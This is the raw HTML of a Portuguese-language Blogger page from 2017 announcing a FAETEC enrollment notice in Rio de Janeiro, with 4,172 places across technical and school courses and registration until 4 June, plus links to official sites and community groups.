18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1884523526759845 -->

</head>
<script>
function remplaza_fecha(d){
var da = d.split(' ');
dia = "<div class='fecha_dia'>"+da[0]+"</div>";
mes = "<div class='fecha_mes'>"+da[1].slice(0,3)+"</div>";
anio = "<div class='fecha_anio'>"+da[2]+"</div>";
document.write(dia+mes+anio);
}
</script>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Início</a></li>
<li><a href="//google.com">Sobre</a></li>
<li><a href="//google.com">Contato</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/cidadaniaporto/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.concursosrj.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Concursos RJ' height='149px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnb5MIvktO7knD-g39rjqTScIxpoY0h9zSkG1_MeGelLqZsz-7WezS_SFZIl2k8s-F0UEU_QpwzH-SPLVQJQyAFyomjlcKshI4zJLovuY6L99P4CCpFjDrcaBzDM7L0fPMvEXVWx8efwjS/s1600/concursos01.jpg' style='display: block' width='676px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "6223307784";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- concursospublicosrj_box-sec_AdSense4_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.concursosrj.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Concurso?&max-results=10' itemprop='url'>Concursos</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Federal?&max-results=10' itemprop='url'>_Federal</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Estadual?&max-results=10' itemprop='url'>_Estadual</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Municipal</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Capital</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Outros%20Munic%C3%ADpios?&max-results=10' itemprop='url'>__Outros Municípios</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Processo%20Seletivo?&max-results=10' itemprop='url'>Processo Seletivo</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Notícias</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Est%C3%A1gio%20Remunerado?&max-results=10' itemprop='url'>Estágio Remunerado</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cursos%20e%20Provas?&max-results=10' itemprop='url'>Cursos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Técnico</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Profissionalizante</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Pós Graduação</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Acesso</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Enem</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Vestibular</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cidadania%20do%20Porto?&max-results=10' itemprop='url'>Cidadania do Porto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e aperte enter pra pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3vs34wrI16OqWdQI4NAVyjUKSHljjiAuRmIK2Ve9BYVzgGOdzrGmCck8JGrnKkvzVk7ZrW9ouxOdUKfhM9Pm-oeFyPZrjf4AbPdFTeEgKNaVy0gM0c5-d25I72apwmpQu4KcAQ598Lb0/s400/fgd.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concursosrj.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concursosrj.com.br/search/label/Cursos%20e%20Provas' property='v:title' rel='v:url'>Cursos e Provas</a></span>
<brc>/</brc>
<span>FAETEC abre NOVO EDITAL para NOVOS ALUNOS - 4.172 Vagas - EDUCAÇÃO INFANTIL, ENSINO FUNDAMENTAL, ENSINO MÉDIO, NORMAL MÉDIO, TÉCNICO SUBSEQUENTE, ESCOLA DE TEATRO, ESPECIALIZAÇÃO E NÍVEL SUPERIOR - Inscrições até 04/06 - Todas as informações, CLIQUE AQUI!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
FAETEC abre NOVO EDITAL para NOVOS ALUNOS - 4.172 Vagas - EDUCAÇÃO INFANTIL, ENSINO FUNDAMENTAL, ENSINO MÉDIO, NORMAL MÉDIO, TÉCNICO SUBSEQUENTE, ESCOLA DE TEATRO, ESPECIALIZAÇÃO E NÍVEL SUPERIOR - Inscrições até 04/06 - Todas as informações, CLIQUE AQUI!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01975625810311124417' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01975625810311124417' rel='author' title='Danilo Aguiar'>
<span itemprop='name'>Danilo Aguiar</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2017-05-27T10:16:00-03:00'>27.5.17</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.concursosrj.com.br/search/label/Cursos%20e%20Provas' rel='tag'>Cursos e Provas</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1881820438594688458' itemprop='articleBody'>
<meta content='         A  Fundação de Apoio a Escola Técnica  (FAETEC) encerra no próximo d omingo  04/06  as inscrições para diversos cursos oferecidos e...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3vs34wrI16OqWdQI4NAVyjUKSHljjiAuRmIK2Ve9BYVzgGOdzrGmCck8JGrnKkvzVk7ZrW9ouxOdUKfhM9Pm-oeFyPZrjf4AbPdFTeEgKNaVy0gM0c5-d25I72apwmpQu4KcAQ598Lb0/s1600/fgd.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="549" data-original-width="1010" height="216" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3vs34wrI16OqWdQI4NAVyjUKSHljjiAuRmIK2Ve9BYVzgGOdzrGmCck8JGrnKkvzVk7ZrW9ouxOdUKfhM9Pm-oeFyPZrjf4AbPdFTeEgKNaVy0gM0c5-d25I72apwmpQu4KcAQ598Lb0/s400/fgd.png" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR5bEot_8m5_VaumXSP1XpE8x_HP5TbVRhxvrt-khVtF7Z1BFIiDDifnIl005QW6kbfApgkYZZavBGTSc5PAjHiLES7-R9J_oslYoWld0xMq1jXAlXBjyx3io6e-dJhk5LQLDMJaIM5Lo/s1600/18664309_1897110233902273_4425262467469567424_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="960" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR5bEot_8m5_VaumXSP1XpE8x_HP5TbVRhxvrt-khVtF7Z1BFIiDDifnIl005QW6kbfApgkYZZavBGTSc5PAjHiLES7-R9J_oslYoWld0xMq1jXAlXBjyx3io6e-dJhk5LQLDMJaIM5Lo/s400/18664309_1897110233902273_4425262467469567424_n.jpg" width="400" /></a></div>
<div style="background-color: white; color: #4c4c4c; font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Arial, Tahoma, sans-serif; font-size: 14px; text-align: justify;">
<i><br /></i></div>
<div style="background-color: white; color: #4c4c4c; font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Arial, Tahoma, sans-serif; font-size: 14px; text-align: center;">
<i>A&nbsp;<b><span style="color: red;">Fundação de Apoio a Escola Técnica</span></b>&nbsp;(FAETEC) encerra no próximo d</i><i>omingo&nbsp;<u>04/06</u>&nbsp;as inscrições para diversos cursos oferecidos em <u>novo edital </u>nas suas 55 unidades presentes em todo o estado.&nbsp;</i></div>
<div style="background-color: white; color: #4c4c4c; font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Arial, Tahoma, sans-serif; font-size: 14px; text-align: justify;">
<i><br /></i><i><br /></i></div>
<div style="background-color: white; font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Arial, Tahoma, sans-serif; font-size: 14px; text-align: justify;">
<i><span style="color: #4c4c4c;">As inscrições para a&nbsp;</span><u style="color: #4c4c4c;">educação infantil, ensino fundamental, ensino médio e normal médio</u><span style="color: #4c4c4c;">, bem como o curso técnico de nível médio-integrada devem ser feitas no período até&nbsp;</span><b style="color: #4c4c4c;"><span style="color: red;">4 de junho</span></b><span style="color: #4c4c4c;">. Esse é o segundo edital </span><b><span style="color: red;">contendo novas vagas oferecidas no edital</span></b><span style="color: #4c4c4c;">. A banca organizadora será o</span><u style="color: #4c4c4c;">&nbsp;Instituto Nacional de Seleções e Concursos</u><span style="color: #4c4c4c;">&nbsp;&#8211; Selecon.</span></i></div>
<div style="background-color: white; color: #4c4c4c; font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Arial, Tahoma, sans-serif; font-size: 14px; text-align: justify;">
<i><br /></i></div>
<div style="background-color: white; color: #4c4c4c; font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Arial, Tahoma, sans-serif; font-size: 14px; text-align: justify;">
<b><span style="font-size: large;">INSCRIÇÕES E EDITAIS</span></b></div>
<div style="background-color: white; color: #4c4c4c; font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Arial, Tahoma, sans-serif; font-size: 14px; text-align: justify;">
<a href="http://selecon.org.br/novo/concurso-faetec2s/">http://selecon.org.br/novo/concurso-faetec2s/</a>&nbsp;| &nbsp;<a href="http://www.faetec.rj.gov.br/" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">www.faetec.rj.gov.br</a>&nbsp;(Link para redirecionar ao site da Selecon)</div>
<div style="background-color: white; color: #4c4c4c; font-family: &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, Arial, Tahoma, sans-serif; font-size: 14px;">
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Para o curso técnico de nível médio subsequente, especialização, vestibular e escola de teatro Martins Pena, as<u>&nbsp;inscrições estão previstas para final de abril.</u>&nbsp;O&nbsp;<b><span style="color: red;">ingresso tanto na creche como no ensino fundamental se dá através de sorteio.</span></b>&nbsp;A&nbsp;<b><span style="color: red;">maior parte das novas vagas (4.142) é destinada aos 48 cursos técnicos,</span></b>&nbsp;além da formação geral e normal, que é para formação de professores.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
O candidato fará uma prova objetiva classificatória e poderá&nbsp;<b>optar em cursar o Ensino Médio de duas formas.</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: purple;"><b>Integrado</b>&nbsp;&#8211; é o ensino médio e técnico ao mesmo tempo na Faetec com duração de três anos. Há disciplinas nas áreas de Saúde, Informática, Tecnologia, Indústria, Eletrônica, entre outras.</span></div>
<div style="text-align: justify;">
<span style="color: purple;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: purple;"><b>Subsequente</b>&nbsp;&#8211; é uma oportunidade para quem já completou o ensino médio e deseja somente o curso técnico. Cursos como Edificações, Meio Ambiente, Segurança do Trabalho, entre outros.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: right;">
<i><br /></i></div>
<div style="text-align: right;">
<i>Divulgação:&nbsp;<a href="https://www.facebook.com/redefaetec/photos/a.235614059920674.1073741832.169505036531577/801132876702120/?type=3" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">Rede Faetec</a></i></div>
<div style="text-align: right;">
<div style="text-align: justify;">
<div>
<b>COMUNIDADES DO FACEBOOK</b></div>
<div>
<b><br /></b></div>
<div>
<span style="font-family: &quot;open sans&quot; , &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;tahoma&quot; , sans-serif;">Concursos Públicos RJ -<a href="https://www.facebook.com/groups/895823070489881/" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://www.facebook.com/groups/895823070489881/</a></span></div>
<div>
<span style="font-family: &quot;open sans&quot; , &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;tahoma&quot; , sans-serif; text-align: start;"></span><br style="text-align: start;" /></div>
<div>
<span style="font-family: &quot;open sans&quot; , &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;tahoma&quot; , sans-serif;">Empregos - Jovem Aprendiz - Estágios - RJ -<a href="https://www.facebook.com/groups/152527675106508/" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://www.facebook.com/groups/152527675106508/</a></span></div>
</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div>
<b style="text-align: start;">GRUPOS DO WHATSAPP</b></div>
<div>
<b style="text-align: start;"></b><b style="text-align: start;"></b><br /></div>
<div>
<div style="font-family: &quot;open sans&quot;, &quot;helvetica neue&quot;, arial, tahoma, sans-serif;">
Concursos Públicos RJ -&nbsp;<a href="https://chat.whatsapp.com/AnGs4bEkwEd8HqAQLRRQG1" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/AnGs4bEkwEd8HqAQLRRQG1</a></div>
<div style="font-family: &quot;open sans&quot;, &quot;helvetica neue&quot;, arial, tahoma, sans-serif;">
<br /></div>
Vagas Públicas INTERIOR RJ -&nbsp;<a href="https://chat.whatsapp.com/IBYeHhqICbxFnp9Nj3O5QA" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/IBYeHhqICbxFnp9Nj3O5QA</a></div>
<div>
<br />
Concursos SAÚDE RJ -&nbsp;<a href="https://chat.whatsapp.com/1HEEotpxK9DAI9GRGqJIUn" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/1HEEotpxK9DAI9GRGqJIUn</a></div>
<div>
<br />
Concursos EDUCAÇÃO RJ -&nbsp;<a href="https://chat.whatsapp.com/CcsdIvmWITpI6BE0BNS29B" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/CcsdIvmWITpI6BE0BNS29B</a></div>
<div>
<br />
Jovem Aprendiz - Estágios RJ -&nbsp;<a href="https://chat.whatsapp.com/BA9Li21d02P52OBzFqOJA6" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/BA9Li21d02P52OBzFqOJA6</a></div>
<div>
<br /></div>
<div>
Processos Seletivos RJ -&nbsp;<a href="https://chat.whatsapp.com/FDfSelplTQgKGHj0rsOoOf" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/FDfSelplTQgKGHj0rsOoOf</a></div>
<div>
<br />
Carreira Militar RJ -&nbsp;<a href="https://chat.whatsapp.com/EZv9YaALKnjCPZlSAOBAIN" style="color: #2dcb73; outline: none; transition: all 0.2s ease-in-out;">https://chat.whatsapp.com/EZv9YaALKnjCPZlSAOBAIN</a></div>
</div>
</div>
<div style="text-align: right;">
<br /></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html&title=FAETEC abre NOVO EDITAL para NOVOS ALUNOS - 4.172 Vagas - EDUCAÇÃO INFANTIL, ENSINO FUNDAMENTAL, ENSINO MÉDIO, NORMAL MÉDIO, TÉCNICO SUBSEQUENTE, ESCOLA DE TEATRO, ESPECIALIZAÇÃO E NÍVEL SUPERIOR - Inscrições até 04/06 - Todas as informações, CLIQUE AQUI!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html&title=FAETEC abre NOVO EDITAL para NOVOS ALUNOS - 4.172 Vagas - EDUCAÇÃO INFANTIL, ENSINO FUNDAMENTAL, ENSINO MÉDIO, NORMAL MÉDIO, TÉCNICO SUBSEQUENTE, ESCOLA DE TEATRO, ESPECIALIZAÇÃO E NÍVEL SUPERIOR - Inscrições até 04/06 - Todas as informações, CLIQUE AQUI!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html&title=FAETEC abre NOVO EDITAL para NOVOS ALUNOS - 4.172 Vagas - EDUCAÇÃO INFANTIL, ENSINO FUNDAMENTAL, ENSINO MÉDIO, NORMAL MÉDIO, TÉCNICO SUBSEQUENTE, ESCOLA DE TEATRO, ESPECIALIZAÇÃO E NÍVEL SUPERIOR - Inscrições até 04/06 - Todas as informações, CLIQUE AQUI!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
